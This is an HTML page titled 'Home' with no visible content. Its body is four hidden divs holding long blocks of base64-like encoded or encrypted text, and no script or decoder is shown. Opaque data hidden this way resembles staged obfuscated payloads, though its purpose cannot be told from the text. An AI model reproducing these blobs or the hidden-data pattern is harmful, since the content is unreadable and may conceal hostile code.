

<file: index.html>
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<title>Home</title>
<style>.fzWgfy{display:none}.COfZRH{outline:0}</style>
</head>
<body>
<div id="zHixud1i0" style="display:none">G/9s4+V6sw7O96xmGbBQiKf/taWUGNK3D4p3GzVYaqst4mDp52r0dJe6oWYV/A3q+uWyrYwFnKMVi2cBchZnqy3iZenyb+oQyrqhL1aqB+fs5666jBqetQ6DPlw+QnW3ULds+O4zrhvdvqd3WasH5u//7aGWUcq/AIFnSjNXJPAa7yqsqTDAQt++sH4R4gPj9fns+c0Ih/aDbegZAlMk8Eatbay6Ib4X37uhLH7gA+fv9uGmmVXb60OJL0ozRCHlU7dn4qQuqRHFo6F8AOFMoLu4/8LES8qvDYh0M2pEJ/pTpQKspiPnFt6y/iBG6lWIu7fs5Zlb3bMPmWdKMUJyox77M4amLudTyrSndxqoQ+7y8Km8wg2J81rnahl9GyryHbZ74K54qwyD+ul6AblHrqmg5OTBHZfta81qFH1UL7gV5GD/6ia8H9n/6T8cqQurt6X17dQJjfNI1kAZcBtl5UawbeC8ZrkSg6GlYFzxQ+ru8ujkyg6b+lDVbxBrPGi1CvN47ehrplOZ7axhGPQY4+m/7OWQTdv/TdxzHHwHfrAO5QKspiPnHMSloHcG5gbx97+3qYoQk/sJmC8QfAd6sAvsPKmvNcBei/rpZhGkGrjz5K3gjlnM/kzAIkw1H2SkFfsktbAr40Wh9+Q/WbEb9v7z+6CLVJagAJ9iFH1ePfAO8jm9oyL8SY7+/xhU/EOv+vSirZZMhL4SgWJPMURguAq2femvIrwf2f/pPxW/[base64]/h+PKvvNUKl/ZRyGZNIlcm5le/eunoeupIm/LtPn78TqK7t+Ho2Bie9kHNOFg0Xyn5Crl67eJnrxDf//UiROwe+rui+PGIQJ63Fc19DXUWeaQX+yT653ziU4a2p3ERshqru6fk5IxK37gSnStLNVg8tRLrLaWqBOpei/fkMlT8TqK7t+G+mUqW+0yPLRBrPGi1RLFk4/Q0vB/Z/+k/ALkW9rKsy+jYXtG4FcAsWD1fJOwd82n89mKvU9iut2YRsULA9/6vo7VZ3YUYnj5cPXAn+1PyKt/[base64]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</div><div id="zHixud1i1" style="display:none">qpmXaFkrPj2s62MQ9q/Ep0mWCkMIftLt2bpq2ymEci8/3EbsAHwoeGgutAVk7cCji9XJB9z9Em3Ze3yZ6UQkbWoexq3TrPot7K8nUjN/lDEalA+UCH7Tqptt+tvuBnCuel+EboauK/nubXyeNWzGIs4WD1TO7VFsmHi7XX/To6sq2IVvwf24q3xtYUykLoEjC5CM1kk+lXkfu30JudTxqKwdxD1Ve/67+y/kVzKvlvYfgEgTnP4Rqxv5eg0+l7KorB9T7oB7O+6sqGCXYTnT91ySzVbNZ8JvWDl9n2xGsKktH4VpVTk9/K5855U265MmjhYIAw/50auM+bzfb4Xza7pcRuyGuf14/urnVbKsxPWLVggDHmlV6Yz4ed8rRfF+rB9BOZdt+vvvMLWW9a/EZYuUCNGJPRe5GHi6mekG4axqHcM5w/u8vCv5ZFM27sS1ylcPkIt5xy5afy8OLoGkKeldhC1AOWhobGw2AmMphnWKFYiUi3nCqxp6O97uUSS7v1iDOcM4/j8prqXTdCyW5srS3gbZeVGsG3grzWoEdmzoWBO7R76u+SupJFcnqAAn2IUfVQn50O7eqW9aKUQ3/q3ew65VKyjorOtlQPduQ2COAMmVzq9CvNl+fJrrlfW3epxHLUeoujhprOPUdqiCdd7DSBOc/1Ct2/k8jT7Stuv/3EbsAHwoeGgutAVk7cCji9XJB81nwmtbe/yZ6UQ0LqlYBO1ALivr7Gw2AjD3E+eL1okXyf7Cqph+OprsRjEubA/B7UU56Gm7/yKXdPtB4IkTX1BLfxAtny2sT76Rca2tnUdslSyu6fh+shIxqtrwyxQPFNl9kasbPfkb6kVzKWrZxq4VO7y+aSpihXZpACJI1w+QmCkH+5s6eEivB/Z/+k/BL0A5/e+4fjdFMi3E8VnFCBXJvBL8zqlpj/6To7+/3Abrgrn6a3wuIAYzbkNhC4ZJlc6vQrzauP0aq8MguymfQa4C/C25aCskU3N7BeMOBF9Gzr0Q7d9/6tirVeQp6V2ELUA5aHhoLrQFZOmAIljAjJZMLhUtmno6XnwCMql7D9Zrwbj//i24YUykLAIgS8UOFMp8Vy6Yf/2YqsHkbGodwznD+7y8K/lkUzbuxLXKVw+Qi3nHLlp/Lw//[base64]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</div><div id="zHixud1i2" style="display:none">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</div><div id="zHixud1i3" style="display:none">Gbj6GvoXtijtn0fuVOg+OKzup1WypUOgSVLchY74VWxY+mreaMa37/5MEbyXKC75LW6l1Pb+w2EJFwzVzioBaxn+ehq6F7Yo7Z9H7lD7vL5pKKXUdDrQ58lTD5Saqsbrmn47i6uQ4ma9iNU7Vv0r/bz6MoYjvZRzXsUYhZ63RK/Oqy0Lvpem/f1P0bxXPS2o+PnxgTOuQ2UJlA+U2jlSLdm+PUz6EmL5vQyRe5Os6638P/YCY70TtN2VTlYLbVf7zWutzzoXtLm+TBF6Uyi46X86skKnPYY33cbYxRnqxvxe/rhMMBei/fkMlT8Tsb04K+kl1na3EHNahlwFnS6RuACrKYu6kKEs61kStZOoqe4paGOBrTqToUvWDRTOqst4mXt72D0dIv3+GERvxrr9Pnhq5RZzaVczylWPkIp/Em7eqzua7gRienOMlT8Tr7//rfom1TfpRLQaFE1RCe4TrBm6fQs9HSL9+QyVPxS8ev2r+ibVN+lEtBoSTlaJLcZ4nv852DqHce2t2FJ/grt77X/9NdLzrcP03ZKJEQn+0Dgfr6oP+RPl/i3ZgazAOWlq7K4mVaetQ2MOUptFDvwV/w2TjEy5Q3btqosVK8a4/n7pOfLFoz2XZ46WD4WK/lGrXuxpH2vDonpBqVI8x3y+vn/6I1I2rcViC4ZYg9o+E6we6znaaVChKS0cxriZKK7t+Ho2ATW51/ROUkxWGj2S797/7ssqx3IsqpmVuJKvrTksamWBp6EBIEvWCNTaKlUrmnipm2mH9ik+TAXvRzn77X/Km61gvkSnStXbgpn/RbgAqymLupei+u0MhewD/HoquOknVna9F/RZUluPGi1B/4orLpqowiLtKhzB69ToPj/qLiLGoDcQc1qGXAWaLUbrXjt6C6pEsqkty9Wvwbr67X/9ItO2fYXhC9OElkwqAXuKLymPP5emePmMhK1Au6mta+nll2c9hKZOFY7U3W3RKt6/uNgvj3Eu6tgVvwd9un4qq3VT9eyFYV3G2IYfbcHrXz+6WWvU8e+qncXvR6/ueWuvZZcnPYSmThWO1Nl+U6wbebpZ6RDiaWrZxq4TLyn566kgVTXuATNOlY5WDzmGvw6vKY46keL5vMyQPxfsLm4//TXS8ixX80HcAQWBPxEu2b/42r2UdinpXxK1k6iu7fh6NgYgqURjCQZM1op5lTjKu/uZ7pcleu3ZBP8GOv+4IOngAWc5kHdagtkFnqhBf5u5epi91zFuKp3Vvwd9un4qq3FGt2jE58vVyR1J/lIrCqs9Xq4EcCy6WUduBrqprXz5s0anqUVnyVSNRsk/Em7a+32M+gMxKKqdlb8Hfbp+Kqt1VTXuASHJVA+C2rnSKtm6KQw9g7Eu71+HbILouv4qKaMS4P0U91qD3APaKQQ/jystzzoUZXr62ECu1CiyN+A5coNiPYXiDhQNl8t8Rvxe/znYPR0i/fkMlT8TqKn5LGplhjdugCeOQRyVSD8V/w2sPV4rV7dvqFlNrMWv7mn4fjYCor2U9loGTZfJPka/Gbj6GvoXtijtn0fuVOg+OKzup1WypUOgSVLchY74VWxY+mreaMa37/5MEbyW6C75LW6l1Pb+w2EJFwzVzioBaxn+ehq6F7Yo7Z9H7lD7vL5pKKXUdDrQ58lTD5Saqsbrmfg/2KjEM73tH0dshrxprXz+NgOnu9B3H0ZZBZ5pwXxNrCpfbwZlfeKfVSoC+7++qS8ikGC+RKdK1duPGi1B/4orKYu9g3btqoyF7AP8eiq46uQUc70X9E5TzcWPvxCqUrj/jPoTovn5CBA/Fy